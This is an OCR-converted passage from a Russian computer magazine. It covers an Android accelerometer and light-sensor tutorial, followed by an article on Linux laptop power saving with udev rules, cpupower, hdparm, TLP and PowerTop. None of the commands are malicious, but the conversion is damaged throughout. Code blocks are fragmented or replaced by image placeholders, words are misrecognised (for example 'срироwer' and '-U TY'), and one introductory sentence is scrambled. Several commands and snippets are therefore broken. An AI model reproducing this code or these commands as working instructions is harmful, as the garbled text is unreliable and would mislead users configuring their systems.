#### if (!Float.isNaN(currentLight)) { String lightStr = "Солнечно";

 $currentLight = event.values[0];$ 

if (currentLight <= SensorManager.LIGHT\_CLOUDY) lightStr = "Ночь";

else if (currentLight <= SensorManager.LIGHT\_OVERCAST) lightStr = "Пасмурная погода"; else if (currentLight <= SensorManager.LIGHT\_SUNLIGHT) lightStr

#### = "Малооблачно";

Как видишь, градаций не так уж и много, но для нужд неметеоролога вполне СГОДИТСЯ.

#### ПРИЛОЖЕНИЕ ДЛЯ ИЗМЕРЕНИЯ ПЕРЕГРУЗКИ

На десерт рассмотрим законченное приложение, использующее акселерометр для измерения перегрузки. Активность программы представлена на рис. 5. В качестве индикатора возьмем замечательный анимированный компонент SpeedView, доступный на GitHub.

![](_page_34_Picture_77.jpeg)

 $\bigcirc$  $\triangleleft$ Δ Рис. 5. Интерфейс акселерометра

Ускорение - это величина изменения скорости. Следовательно, акселерометр определяет, насколько быстро изменяется скорость устройства вдоль координатных осей. Чтобы измерить перегрузку относительно покоя, достаточно просуммировать ускорение по всем трем направлениям и отбросить силу тяжести, а точнее ускорение свободного падения.

![](_page_34_Picture_80.jpeg)

**WWW** Как всегда, полный исходник приложения доступен по ссылке.

В методе **onCreate** активности инициируем объект SensorManager и акселерометр по умолчанию (Sensor.TYPE\_ACCELEROMETER):

@Override protected void onCreate(Bundle savedInstanceState) { super.onCreate(savedInstanceState); setContentView(R.layout.activity\_main);

speedView = (SpeedView) findViewById(R.id.speedView);

![](_page_34_Picture_840.jpeg)

#### CCELEROMETER);

Регистрировать объект SensorEventListener будем в событии onResume

#### @Override

активности:

 $\mathbf{r}$ 

protected void onResume() {

super.onResume();

sensorManager.registerListener(sensorEventListener, accelerometer SensorManager.SENSOR\_DELAY\_FASTEST);

#### $\mathbf{r}$

а удалять — в **onPause**:

#### @Override

protected void onPause() {

super.onPause();

sensorManager.unregisterListener(sensorEventListener);

#### $\}$

Так мы добьемся того, что датчики будут использоваться только тогда, когда активность видна на экране. Так как перегрузки могут носить весьма кратковременный характер, установим максимальную частоту обновления значений акселерометра — параметр SensorManager.SENSOR\_DELAY\_-**FASTEST** 

Код нашего интерфейса представлен ниже:

private final SensorEventListener sensorEventListener = new Sensor EventListener() {  $ation = 0;$ 

![](_page_34_Picture_841.jpeg)

![](_page_34_Picture_842.jpeg)

 $\}$ ;

 $\}$ 

Изменение точности показаний датчика нас не сильно волнует, поэтому метод **onAccuracyChanged** оставляем пустым.

В методе **onSensorChanged** сначала считываем ускорения по трем координатным осям, затем суммируем (определяем модуль вектора). Из полученной величины вычитаем ускорение, вызванное силой земного притяжения. Последнее, кстати, определено в **SensorManager** как **STAND-ARD\_GRAVITY** (в классе имеются константы для Луны, Плутона и всех планет Солнечной системы).

Полученную в переменной acceleration перегрузку нужно как-то передать объекту SpeedView. Так как мы предполагаем постоянное получение данных (сотни раз в секунду), для обновления индикатора будем использовать таймер (класс Timer). Инициализировать и запускать можно в том же методе onCreate:

Timer updateTimer = new Timer("updateTimer"); updateTimer.scheduleAtFixedRate(new TimerTask() { public void run() {

#### updateGUI();

#### $\}, 0, 100);$

Мы запускаем таймер с интервалом в 100 мс, чтобы обновлять интерфейс приложения, «дергая» метод **updateGUI**. Чтобы гарантировать работу с элементами GUI в главном потоке приложения, используем метод runOnUiThread:

#### private void updateGUI() { runOnUiThread(new Runnable() { public void run() { speedView.speedTo(acceleration / SensorManager.STANDA RD\_GRAVITY);

}  $\}$ );

 $\}$ 

Вот и все - приложение готово, можно записываться в отряд космонавтов для всестороннего тестирования. Наиболее точные результаты получаются при горизонтальном расположении смартфона экраном вверх.

Из-за особенностей работы акселерометр служит также датчиком силы притяжения, поэтому если в коде все же задействовать гравитацию, то есть не вычитать переменную calibration, можно получить величину ускорения свободного падения на той планете, на которой ты сейчас находишься. Для Земли это 9,81 м/с<sup>2</sup> (или 1g), для Марса – 3,86 м/с<sup>2</sup> (0,394g), для Луны – 1,62 м/с<sup>2</sup> (0,165g).

Так как данный пример работает на устройствах, имеющих акселерометр, в манифест приложения можно занести соответствующее требование:

<uses-feature android:name="android.hardware.sensor.accelerometer" />

#### **ВЫВОДЫ**

Сегодня мы познакомились с неотъемлемыми элементами любого современного смартфона — датчиками. Крохотные микросхемы сильно облегчают земную жизнь владельца телефона, но, проявив изрядную долю фантазии, из Android'а можно сделать неплохого помощника и в исследовании иных планет. Интересно, какая сила притяжения на планетоиде LV-426 в системе Дзета Сетки? ЗЕ

#### 

Если по каким-либо причинам датчик по умолчанию не подходит (например, он не поддается калибровке), можно выбрать другую реализацию. Кстати, если внимательно присмотреться к списку датчиков на рис. 4, можно заметить сразу несколько акселерометров, гироскопов и магнитометров. Следующая заготовка показывает, как выбрать датчик магнитного поля

с максимальным рабочим диапазоном и низким потреблением энергии:

![](_page_34_Picture_843.jpeg)

### ЭKOHOMЬTE ЭЛЕКТРОЭНЕРГИЮ!

![](_page_35_Picture_2.jpeg)

НАСТРАИВАЕМ LINUX ДЛЯ МАКСИМАЛЬНОГО ПРОДЛЕНИЯ ЖИЗНИ ОТ БАТАРЕИ

Признайся, сколько раз ты хотел плюнуть в лицо тому маркетологу, который прицифры нереальные думывает **NTG** десять-двенадцать часов автономной B. работы ноутбука? Шесть-семь — это уже ближе к истине, да и то только если ОС правильно настроена. А вот как ее правильно настроить - это уже действительно интересный вопрос. Ведь все далеко не так однозначно, как считают разработчики дистрибутивов.

![](_page_35_Picture_5.jpeg)

Итак, имеем работающий от аккумулятора ноутбук с Линуксом на борту. Мы используем его наиболее тривиальным образом: слушаем музыку, смотрим киношку, время от времени пописываем статьи в свой блог и серфим в инете. За бортом оставляем редактирование видео и высокопроизводительные игры. Для подобных затей без сети 220 В вряд ли удастся обойтись. Хотим, чтобы время автономной работы было максимальным.

#### ЯРКОСТЬ ЭКРАНА

Начнем с подсветки. В большинстве ноутбуков горячие клавиши управления яркостью посылают сигнал напрямую контроллеру ACPI, поэтому работают одинаково хорошо в любых операционках и даже в настройках BIOS. Также яркость экрана можно контролировать с помощью xbacklight. После установки достаточно выполнить команду

#### \$ xbacklight -set 50

и уровень яркости составит 50%.

Чтобы не мучиться с ручной регулировкой, можно настроить автоматическую регулировку яркости при подключении зарядника к ноутбуку и при его отключении. Для этого нам понадобится простенький скрипт:

#### #!/bin/sh echo \$1 > /sys/class/backlight/intel\_backlight/brightness

Сохрани его в файл /etc/backlight.sh и дай права на исполнение:

#### \$ chmod +x /etc/backlight.sh

Также необходимо написать правило для системы управления оборудованием udev, которое будет запускать наш скрипт. Создай файл /etc/udev/ rules.d/backlight.rules:

#### SUBSYSTEM=="power\_supply", ENV{POWER\_SUPPLY\_ONLINE}=="1", RUN+="/etc/ backlight.sh 3253" SUBSYSTEM == "power\_supply", ENV{POWER\_SUPPLY\_ONLINE}=="0", RUN+="/etc/ backlight.sh 2324"

Далее перезагрузи правила udev:

#### \$ sudo udevadm control -R

Теперь при подключении к заряднику яркость будет выставляться в значение 3253 (это 70% от максимальной 4648), а при отключении снижаться до 50% (2324). Обрати внимание, что скрипт работает только с драйвером Intel, для других адаптеров путь в каталоге / sys и значения будут другими.

Скрипт хорош также и тем, что решает знакомую многим линуксоидам проблему сброса яркости до максимальной при подключении/отключении кабеля питания.

#### **ВИДЕОКАРТА**

Считается, что не менее 80% информации человек получает через зрение. Неудивительно, что немалая доля энергии батареи ноутбука тратится на генерирование изображения на экране.

Использование легких рабочих окружений, потребляющих минимум ресурсов ноутбука, положительно сказывается на экономии заряда батареи. В принципе, можно работать и из командной строки, но в XXI веке таких любителей найдется немного.

Поэтому иногда достаточно будет отключить графические эффекты рабочего стола, а высвободившиеся ресурсы использовать в приложениях, поддерживающих аппаратное ускорение декодирования видео, чтобы разгрузить процессор. Заодно не лишним будет избавиться от различных фоновых процессов типа индексации файлов.

Аппаратное ускорение позволяет перенести **ВЫПОЛНЕНИЕ** задачи по декодированию видео с процессора на видеокарту. VLC, MPV, MPlayer и основанные на них видеопроигрыватели, а также браузеры Chromium, Firefox, Opera умеют это делать, тем самым снижая энергопотребление.

![](_page_35_Figure_27.jpeg)

Настройка аппаратного ускорения в проигрывателе VLC

Проверить, включено ли аппаратное ускорение в Chrome, можно, введя в адресную строку chrome://gpu. В моем случае результат выглядел так:

![](_page_35_Picture_504.jpeg)

Как видим, задействованы не все компоненты аппаратного ускорения. Ниже на этой же странице приведен список обнаруженных проблем. Для их решения необходимо перейти по адресу chrome://flags и изменить следующие настройки:

1. Включить переопределение списка программного рендеринга.

2. Включить аппаратную растеризацию.

3. Установить число потоков растрового изображения в значение 4.

Эти настройки относятся к категории экспериментальных и по умолчанию выключены разработчиками, поскольку те не могут оценить качество целевых GPU-драйверов при большом разнообразии дистрибутивов Linux.

Затем следует запустить Chrome с флагом --enable-native-gpu-memorybuffers. Пользователи KDE могут дописать этот флаг в команду запуска Chrome, отредактировав ярлык приложения с помощью kmenuedit.

![](_page_35_Figure_37.jpeg)

#### **ГИБРИДНАЯ ГРАФИКА**

Счастливые обладатели гибридной графики сталкиваются еще с одной проблемой экономии энергии. Гибридная графика подразумевает наличие в ноутбуке двух видеокарт — интегрированной и дискретной. Последняя — полноценный видеоадаптер, поэтому весьма прожорлива. Решение проблемы очевидно. Работая от батареи, целесообразно выключить дискретную карту и полностью положиться на интегрированное решение.

Прежде чем отключать дискретную графику, необходимо установить пакет acpi\_call и загрузить соответствующий модуль ядра:

#### # modprobe acpi\_call

После загрузки модуля следует запустить от имени администратора сценарий следующего содержания (в Arch Linux он уже присутствует в /usr/ share/acpi\_call/examples/turn\_off\_gpu.sh):

![](_page_35_Picture_505.jpeg)

В результате должно появиться нечто подобное:

![](_page_35_Picture_506.jpeg)

Строка, помеченная "works!", знаменует собой успешное обнаружение дискретной видеокарты и ее отключение до следующей перезагрузки.

#### **ПРОЦЕССОР**

Разгрузка процессора с помощью некоторых шагов, предпринятых в предыдущем разделе, открывает возможность снизить энергопотребление CPU. Здесь нам на помощь придет консольная утилита сриромег. Вернее, целый набор консольных утилит под одним именем.

Возможности инструмента позволяют оперировать частотой процессора, настраивать режимы его работы, руководствуясь требованиями ситуации, а также проводить диагностику текущего состояния.

Когда речь заходит об энергосбережении, на первый план выдвигается способность срироwer изменять тактовую частоту процессора на лету с помощью frequency-set.

# Задает максимальный предел тактовой частоты

\$ sudo cpupower -c all frequency-set -u T4

# Задает минимальный предел тактовой частоты

\$ sudo cpupower -c all frequency-set -d T4 # Задает конкретное значение тактовой частоты

\$ sudo cpupower -c all frequency-set -f T4

ТЧ - значение тактовой частоты, выраженной в гигагерцах или мегагерцах.

Срироwer также дает возможность выбрать одну из схем управления тактовой частотой процессора - governor:

- **performance** устанавливает максимальную частоту процессора;
- **userspace** устанавливает частоту процессора, заданную пользователем;
- **ondemand** регулирует частоту процессора в зависимости от текущих задач, может увеличить ее до максимума и в случае простоя снизит до минимума;
- **powersave** устанавливает минимальную частоту процессора (но на процессорах Intel начиная с Sandy Bridge работает как более эффективный вариант ondemand);
- **conservative** регулирует частоту процессора в зависимости от текущих задач более плавно, чем ondemand;
- schedutil регулирует частоту процессора на основании данных планировщика процессов ядра.

Объединив возможности срироwer, udev и systemd, можно изменять тактовую частоту в зависимости от наступления определенных событий. Например, при отключении ноутбука от сети. Обработку событий доверим udev, создав правило /etc/udev/rules.d/powersave.rules:

SUBSYSTEM == "power\_supply", ENV{POWER\_SUPPLY\_ONLINE} == "1", RUN+= "ondemand.service" SUBSYSTEM=="power\_supply", ENV{POWER\_SUPPLY\_ONLINE}=="0", RUN+=

"powersave.service"

Также создадим две службы systemd, которые будут запущены как результат работы правила. Создадим файл /etc/systemd/system/ondemand.service и запишем в него:

 $[Unit]$ Description=CPU ondemand [Service] Type=oneshot ExecStart=/usr/bin/cpupower -c all frequency-set -g ondemand [Install] WantedBy=multi-user.target

Второй файл назовем /etc/systemd/system/powersave.service:

![](_page_35_Picture_507.jpeg)

Заставим udev перечитать правила:

#### \$ sudo udevadm control -R

Здесь мы просто меняем планировщик, но, учитывая особенности Intel, для пущего энергосбережения лучше залочить процессор на минимально возможной частоте, заменив команду /usr/bin/cpupower -c all frequency-set -g powersave Ha /usr/bin/cpupower -c all frequency-set  $-U$  TY

Минимальную частоту процессора можно узнать, выполнив следующую команду во время простоя машины:

#### \$ cat /proc/cpuinfo

### **OKOHOMBTE** ЭЛЕКТРОЭНЕРГИЮ!

НАСТРАИВАЕМ LINUX ДЛЯ<br>МАКСИМАЛЬНОГО ПРОДЛЕНИЯ<br>ЖИЗНИ ОТ БАТАРЕИХ

#### ЖЕСТКИЙ ДИСК

Наиболее распространенный и одновременно спорный ответ на вопрос об энергосбережении в части жестких дисков - использовать для этих целей одну из опций консольной программы hdparm. С ее помощью можно настроить значение показателя APM, отвечающего за период простоя работы компьютера, по истечении которого жесткий диск отключается.

Несмотря на то что подобное решение приводит к некоторой экономии заряда аккумулятора, экстремально низкие значения APM могут сильно сократить ресурс самого жесткого диска из-за частых остановок его работы и последующего форсированного запуска.

Проверить текущее значение APM диска sda можно так:

#### \$ sudo hdparm -B /dev/sda

Во время питания ноутбука от сети значение АРМ равно 254. При работе от батареи можно установить его на уровне 128, а при одном-двух запущенных приложениях - 96. Запуска веб-браузера в этом случае стоит избегать.

#### \$ sudo hdparm -B 96 -S 0 /dev/sda

При частой работе за ноутбуком от аккумулятора, вероятно, лучшим решением будет использование твердотельного накопителя - SSD: он очевидно превосходит HDD в экономии энергии. Возможно также комбинировать два варианта, когда на SDD установлена сама операционная система, а HDD используется для хранения данных.

Если оперативной памяти достаточно (по нынешним временам от 8 Гбайт), можно отключить swap-раздел, чтобы лишний раз не тревожить жесткий диск и не тратить на это энергию:

#### \$ sudo swapoff -a

\$ sudo systemctl disable swap.target

#### **АУДИО**

Прослушивание музыки на максимальной громкости через встроенные динамики расходует больше электроэнергии, чем через наушники. Если ты не планируешь слушать музыку, звуковую карту можно переключить в режим ожидания. Для одноразового переключения широко распространенной Intel НDА нужно от имени администратора ввести команду

#### $$$  sudo -s

# echo 1 > /sys/module/snd\_hda\_intel/parameters/power\_save

Чтобы задать режим энергосбережения на постоянной основе, необходимо конфигурационном файле /etc/modprobe.d/audio\_powersave.conf уста-B новить следующее значение:

#### options snd\_hda\_intel power\_save=1

В этом случае карта будет уходить в режим ожидания через секунду с момента простоя.

#### **USB**

В моем ноутбуке звуковая карта сломалась, поэтому я подключаю внешнюю через USB, так что к сбережению энергии за счет звука я подхожу проще вынимаю карту из разъема.

Этот трюк справедлив и для других USB-устройств: внешних дисков, 3Gмодемов, Bluetooth- и Wi-Fi-адаптеров и беспроводных мышей. Все, что не требуется в данный момент, извлекаем и кладем в карман.

Можно воспользоваться встроенной способностью ядра Линукс отправлять в сон простаивающие USB-устройства с помощью правила udev. Правда, некоторые из таких устройств несовместимы с этой функцией, их в правиле можно обойти стороной, указав idVendor и idProduct.

ACTION=="add", SUBSYSTEM=="usb", ATTR{idVendor}=="05c6", ATTR{idProd uct}=="9205", GOTO="power\_usb\_rules\_end" ACTION=="add", SUBSYSTEM=="usb", TEST=="power/control", ATTR{power/ control}="auto" LABEL="power\_usb\_rules\_end"

Сохраняем правило в /etc/udev/rules.d/usb power save.rules.

Значения idVendor и idProduct можно узнать с помощью команды 1susb (строки вида ID 09da:054f).

#### **ВСТРОЕННОЕ СЕТЕВОЕ ОБОРУДОВАНИЕ**

Не помню уже, когда в последний раз пользовался «синим зубом», поэтому он у меня выключен раз и навсегда. Если в твой ноутбук встроен Bluetooth, наверняка присутствует и горячая клавиша, управляющая его включением. Если ее нет, воспользуйся командой rfkill:

#### # sudo rfkill block bluetooth

Можно отключить Bluetooth, используя черный список модулей ядра. Просто создай текстовый файл /etc/modprobe.d/no-bluetooth.conf и внеси в него две строки:

#### blacklist btusb blacklist bluetooth

Такой же черный список можно создать и для Wi-Fi- и 3G-модуля и даже для встроенной веб-камеры (uvcvideo), если они не используются.

#### ПАРАМЕТРЫ ЯДРА

Ядро Линукс отлично подается дрессировке. Грех не воспользоваться этой способностью ради снижения потребления энергии. Следующие манипуляции выполняются в /etc/sysctl.d/99-sysctl.conf и требуют права администратора.

Первым делом отключаем систему отслеживания немаскируемых прерываний (NMI watchdog). Она призвана помочь ядру определить, какие из неисправностей оборудования вызывают панику ядра. Иногда это приводит к неоправданно высокому потреблению энергии. К тому же обычному пользователю эта функция не сильно-то и нужна.

Чтобы отключить NMI watchdog, нужно в конфигурационный файл добавить строку

#### $k$ ernel.nmi\_watchdog = 0

Следующим шагом будет увеличение времени отложенной записи в виртуальную память. Это поможет объединить несколько операций ввода-вывода в одну, тем самым снижая количество сохраненных записей на диске и увеличивая энергосбережение. Чтобы установить значение в 60 с, добавим строку

#### vm.dirty\_writeback\_centisecs = 6000

Увеличить интервал записи файлов на диск можно, также включив лаптоп-режим:

#### $vm.\text{laptop_model} = 5$

Таким образом, запись на диск будет откладываться на максимально возможное время. Эта настройка в основном относится к традиционным жестким дискам.

#### Не забывай про пылесос

Даже не обладая специфическими знаниями, можно значительно увеличить время работы компьютера, если поддерживать радиаторы охлаждения лаптопа в надлежащем состоянии. Регулярно очищая их от пыли, можно существенно сберечь заряд батареи. Хлопья грязи на радиаторе, препятствуя естественному отводу тепла, вынуждают систему держать вентилятор охлаждения во включенном состоянии продолжительное время, расходуя ресурсы батареи.

Для чистки можно воспользоваться пылесосом. Главное - не переусердствовать. Бывали случаи, когда слишком сильное всасывание срывало крыльчатку вентилятора с вала двигателя.

#### **TLP**

Компьютерной индустрии свойственно одно хорошее качество. Как только определенный порядок действий приобретает рутинный характер, тут же появляется средство, с помощью которого тех же результатов можно добиться проще и быстрее.

Утилита командной строки TLP — одно из таких средств. В чистке радиатора она, конечно, не помощник, но описанные выше настройки процессора, жесткого диска, аудио-, сетевых адаптеров и ядра умеет применять без каких-либо танцев с бубном. Пакеты для установки доступны в Arch, Debian, Fedora, Gentoo u Ubuntu. По сути, TLP - это надстройка, собирающая под своим крылом разрозненные инструменты, призванные снизить энергопотребление компьютера. При этом пользователю не требуется разбираться во всех технических хитросплетениях управления питанием компьютера, достаточно установить TLP, и она будет самостоятельно применять настройки энергосбережения при выдергивании кабеля питания.

Тем не менее при желании эти настройки можно менять по своему вкусу и в зависимости от текущих потребностей, внося правки в конфигурационный файл /etc/default/tlp.

Вот пример отключения NMI watchdog:

#### NMI WATCHDOG=0

А это значение APM для hdparm:

#### DISK APM LEVEL ON\_BAT="128 128"

Включение режима энергосбережения звуковой карты:

#### SOUND\_POWER\_SAVE\_ON\_BAT=1

Так Bluetooth останется не активирован после загрузки системы:

#### DEVICES\_TO\_DISABLE\_ON\_STARTUP="bluetooth"

Все предельно просто и понятно.

Возможность управления яркостью подсветки экрана умышленно исключена разработчиками из TLP из-за возможных конфликтов с другими программами управления яркостью (например, GNOME Power Manager).

Помимо управления энергопотреблением оборудования ноутбука, TLP может похвастать еще и наличием мощного средства диагностики оборудования и настроек tlp-stat. Вводом одноименной команды с определенным ключом можно получить информацию о батарее, состоянии дисков, процессора, видеокарты, портов USB, устройств PCI, сетевого оборудования, общую информацию о системе и настройках в развернутом и сокращенном виде, а также информацию о неполадках.

| $\bigotimes$ $\wedge$ $\vee$ jacobtey : zsh - Konsole                                                                                                 |                                                                                                    |                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| +++ TLP Status<br>State<br>Last run<br>Mode<br>Power source $=$ battery                                                                               | = enabled<br>$= 04:51:05$ ,<br>10 sec(s) ago<br>= battery                                                                                                    |                                                                                                    |  |
|                                                                                                    |                                                                                                    | Notice: systemd-rfkill.service is not masked -- invoke "systemctl mask systemd-rfkill.service" to correct this!                                                                                                    |  |
| +++ Processor<br>CPU model                                                                                                    | = Intel(R) Pentium(R) Dual CPU T2370 @ 1.73GHz                                                                                                    |                                                                                                    |  |
|                                                                                                    | /sys/devices/system/cpu/cpu0/cpufreq/scaling_driver<br>/sys/devices/system/cpu/cpu0/cpufreq/scaling_governor = powersave<br>/sys/devices/system/cpu/cpu0/cpufreq/scaling_min_freq = 800000 [kHz]<br>/sys/devices/system/cpu/cpu0/cpufreq/scaling_max_freq = 1733000 [kHz] | $= acpi-cpurrea$<br>/sys/devices/system/cpu/cpu0/cpufreq/scaling_available_governors = powersave ondemand performance<br>/sys/devices/system/cpu/cpu0/cpufreq/scaling_available_frequencies = 1733000 1333000 1067000 800000 [kHz] |  |
|                                                                                                    | /sys/devices/system/cpu/cpu1/cpufreq/scaling_driver<br>/sys/devices/system/cpu/cpu1/cpufreq/scaling_governor = powersave<br>/sys/devices/system/cpu/cpu1/cpufreq/scaling_min_freq = 800000 [kHz]<br>/sys/devices/system/cpu/cpu1/cpufreq/scaling_max_freq = 1733000 [kHz] | $= acpi-cpurrea$<br>/sys/devices/system/cpu/cpu1/cpufreq/scaling_available_governors = powersave ondemand performance<br>/sys/devices/system/cpu/cpu1/cpufreq/scaling_available_frequencies = 1733000 1333000 1067000 800000 [kHz] |  |
| /sys/devices/system/cpu/cpufreq/boost                                                                                                    |                                                                                                    | = (not available)                                                                                                    |  |
|                                                                                                    | x86_energy_perf_policy: program not installed.                                                                                                    |                                                                                                    |  |
| /proc/sys/kernel/nmi_watchdog                                                                                                    | /sys/module/workqueue/parameters/power_efficient<br>$= N$<br>$= 0$                                                                                                    |                                                                                                    |  |
| +++ Undervolting<br>PHC kernel not available.                                                                                                    |                                                                                                    |                                                                                                    |  |
| +++ Temperatures<br>CPU temp<br>Fan speed                                                                                                    | 54 [°C]<br><b>COLL</b><br>= (not available)                                                                                                    |                                                                                                    |  |
| +++ File System<br>/proc/sys/vm/laptop_mode<br>/proc/sys/vm/dirty_expire_centisecs<br>/proc/sys/vm/dirty_ratio<br>/proc/sys/vm/dirty_background_ratio | 2<br>$=$<br>/proc/sys/vm/dirty_writeback_centisecs = 6000<br>$= 6000$<br>50<br>$\equiv$<br>10<br><b>Contract</b>                                                                                                    |                                                                                                    |  |
| ١O                                                                                                    | jacobtey: zsh                                                                                                    |                                                                                                    |  |
|                                                                                                    |                                                                                                    |                                                                                                    |  |

Фрагмент вывода команды tlp-stat

Некоторые возможности программы доступны не на всех ноутбуках. Среди таких настройка триггера зарядки для батарей ThinkPad. В стандартном режиме работы зарядка аккумулятора начинается при снижении уровня его заряда до 96% и завершается при достижении 100%. Подобные настройки целесообразно применять, чтобы обеспечить максимально продолжительное время функционирования батареи. Однако в результате такого режима зарядки батарея изнашивается намного быстрее.

Чтобы избежать преждевременного износа аккумулятора, можно настроить бережный режим. Например, сделать так, чтобы аккумулятор начинал заряжаться только при падении уровня заряда до 60%, а в качестве предельного уровня заряда указать 80%.

#### START CHARGE THRESH BAT0=60 STOP\_CHARGE\_THRESH\_BAT0=80

При необходимости полностью зарядить аккумулятор можно однократно, не меняя общих настроек:

#### \$ sudo tlp fullcharge

#### **POWERTOP**

PowerTop — еще один инструмент, призванный умерить аппетиты ноутбука. Разработкой программы занимается Intel, а это что-нибудь да значит.

В первую очередь это мощная утилита диагностики состояния системы. PowerTop умеет работать в нескольких режимах, основной - псевдографический интерфейс с несколькими вкладками. Вкладка для тех, кому резуль-

тат нужен здесь и сейчас, называется Tunables. В ней содержится список компонентов системы с показателем оптимальности их настроек. Состояний два: GOOD и BAD. ВАD можно изменить на GOOD нажатием клавиши Enter.

| ⊗<br>$\hat{\phantom{a}}$ | $\vee$ jacobtey : sudo - Konsole                                                                                                    |
|--------------------------|----------------------------------------------------------------------------------------------------|
| PowerTOP v2.9            | Overview Idle stats Frequency stats<br>Device stats   Tunables                                                                                                    |
| >                        | echo 'auto' > '/sys/bus/usb/devices/5-2/power/control';                                                                                                    |
| Bad                      | Wireless Power Saving for interface wlan0                                                                                                    |
| Bad                      | Enable Audio codec power management                                                                                                    |
| Bad                      | Enable SATA link power management for host2                                                                                                    |
| Bad                      | Enable SATA link power management for host3                                                                                                    |
| Bad                      | Runtime PM for I2C Adapter i2c-5 (i915 gmbus dpd)                                                                                                    |
| Bad                      | Runtime PM for I2C Adapter i2c-6 (SMBus I801 adapter at 1c20)                                                                                                    |
| Bad                      | Runtime PM for I2C Adapter i2c-0 (i915 gmbus ssc)                                                                                                    |
| Bad                      | Runtime PM for I2C Adapter i2c-1 (1915 gmbus vga)<br>Runtime PM for I2C Adapter i2c-2 (i915 gmbus panel)                                                                                     |
| Bad<br>Bad               | Runtime PM for I2C Adapter i2c-3 (i915 gmbus dpc)                                                                                                    |
| Bad                      | Autosuspend for USB device RAPOO 5G Wireless Device [RAPOO]                                                                                                    |
| Good                     | Autosuspend for USB device USB PnP Sound Device [C-Media Electronics Inc.                                                                                                    |
| Bad                      | Runtime PM for I2C Adapter i2c-4 (i915 gmbus dpb)                                                                                                    |
| Bad                      | Runtime PM for PCI Device Ricoh Co Ltd R5C592 Memory Stick Bus Host Adapter                                                                                                    |
| Bad                      | Runtime PM for PCI Device Ricoh Co Ltd xD-Picture Card Controller                                                                                                    |
| Bad                      | Runtime PM for PCI Device Intel Corporation 82801H (ICH8 Family) PCI Express Port 2                                                                                                    |
| Bad                      | Runtime PM for PCI Device Intel Corporation 82801H (ICH8 Family) PCI Express Port 3                                                                                                    |
| Bad                      | Runtime PM for PCI Device Intel Corporation 82801H (ICH8 Family) PCI Express Port 1                                                                                                    |
| Bad<br>Bad               | Runtime PM for PCI Device Intel Corporation 82801H (ICH8 Family) HD Audio Controller<br>Runtime PM for PCI Device Intel Corporation 82801H (ICH8 Family) USB2 EHCI Controller #2             |
| Bad                      | Runtime PM for PCI Device Intel Corporation 82801H (ICH8 Family) USB UHCI Controller #4                                                                                                    |
| Bad                      | Runtime PM for PCI Device Intel Corporation 82801H (ICH8 Family) USB UHCI Controller #5                                                                                                    |
| Bad                      | Runtime PM for PCI Device Intel Corporation Mobile GM965/GL960 Integrated Graphics Controller (secondary)                                                                                    |
| Bad                      | Runtime PM for PCI Device Intel Corporation Mobile GM965/GL960 Integrated Graphics Controller (primary)                                                                                      |
| Bad                      | Runtime PM for PCI Device Intel Corporation Mobile PM965/GM965/GL960 Memory Controller Hub                                                                                                   |
| Bad                      | Runtime PM for PCI Device Intel Corporation 82801H (ICH8 Family) USB UHCI Controller #2                                                                                                    |
| Bad                      | Runtime PM for PCI Device Ricoh Co Ltd R5C822 SD/SDIO/MMC/MS/MSPro Host Adapter                                                                                                    |
| Bad                      | Runtime PM for PCI Device Broadcom Limited NetLink BCM5787M Gigabit Ethernet PCI Express                                                                                                    |
| Bad                      | Runtime PM for PCI Device Broadcom Limited BCM4311 802.11b/g WLAN                                                                                                    |
| Bad<br>Bad               | Runtime PM for PCI Device Intel Corporation 82801H (ICH8 Family) SMBus Controller                                                                                                    |
| Bad                      | Runtime PM for PCI Device Intel Corporation 82801HM/HEM (ICH8M/ICH8M-E) SATA Controller [IDE mode]<br>Runtime PM for PCI Device Intel Corporation 82801HM/HEM (ICH8M/ICH8M-E) IDE Controller |
| Bad                      | Runtime PM for PCI Device Intel Corporation 82801HM (ICH8M) LPC Interface Controller                                                                                                    |
| Bad                      | Runtime PM for PCI Device Intel Corporation 82801 Mobile PCI Bridge                                                                                                    |
| Bad                      | Runtime PM for PCI Device Intel Corporation 82801H (ICH8 Family) USB2 EHCI Controller #1                                                                                                    |
| Bad                      | Runtime PM for PCI Device Intel Corporation 82801H (ICH8 Family) USB UHCI Controller #3                                                                                                    |
| Bad                      | Runtime PM for PCI Device Intel Corporation 82801H (ICH8 Family) USB UHCI Controller #1                                                                                                    |
| Bad                      | Runtime PM for PCI Device Ricoh Co Ltd R5C832 IEEE 1394 Controller                                                                                                    |
| Good                     | NMI watchdog should be turned off                                                                                                    |
| <esc> Exit  </esc>       | <enter> Toggle tunable   <r> Window refresh</r></enter>                                                                                                    |
| $\odot$                  | jacobtey : sudo                                                                                                    |
|                          |                                                                                                    |
|                          |                                                                                                    |
|                          | Вклалка Tunables PowerTop в момент изменения настроек компонента                                                                                                    |

СИСТЕМЫ

Надо заметить, что после перезагрузки все изменения будут сброшены. Их можно зафиксировать, создав службу systemd /etc/systemd/system/powertop.service:

![](_page_36_Picture_505.jpeg)

Далее службу необходимо включить:

#### \$ sudo systemctl enable powertop

Режимы HTML и CSV позволяют сохранять данные анализа системы. С их помощью удобно анализировать результаты самостоятельно и делиться результатами диагностики с другими, чтобы спросить совета по поводу настроек.

![](_page_36_Picture_506.jpeg)

В режиме калибровки утилита производит замеры потребляемой мощности в зависимости от вариантов режимов совместной работы USB и беспроводных устройств, подсветки, жестких дисков и процессора в разной комбинации. Предполагается, что с ее помощью можно установить наиболее щадящий для батареи режим подсветки экрана в условиях текущих настроек остального оборудования. Кроме того, изучив фактические возможности системы, утилита точнее сможет вести измерения.

Замеры мощности производятся при каждой загрузке программы, но вывод данных анализа возможен только после проведения минимального их количества - 261 раз. Разумеется, делать их нужно, когда ноутбук работает от батареи.

#### **ВЫВОДЫ**

Данная статья не претендует на истину в последней инстанции. Вариантов настроек энергосбережения множество. Все зависит от задач, которые планируется выполнить, состояния аппаратного обеспечения компьютера и личных предпочтений.

Выбор окончательного варианта всегда остается за пользователем. Тем не менее, следуя указанным рекомендациям, можно значительно увеличить время автономной работы своего ноутбука с Linux. <sup>31</sup>

ENDLESS **XO ENDLESS OS** 

#### ДИСТРИБУТИВ LINUX, В КОТОРОМ НЕТ ПОНЯТИЯ ПАКЕТОВ

